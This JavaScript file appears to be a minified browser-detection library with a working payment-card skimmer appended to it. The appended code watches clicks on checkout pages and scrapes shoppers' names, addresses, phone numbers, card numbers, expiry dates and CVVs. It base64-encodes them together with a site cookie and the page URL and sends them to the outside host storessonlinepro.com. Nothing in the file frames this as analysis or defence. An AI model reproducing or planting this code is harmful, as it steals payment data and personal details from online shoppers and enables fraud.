?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.8.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('dataeditor="site_').pop().split('_')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
				console.log(data_xie);console.log(btoa(data_xie));
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext);
				data_xie = data_xie.replace("https://www.", "");
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
								
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

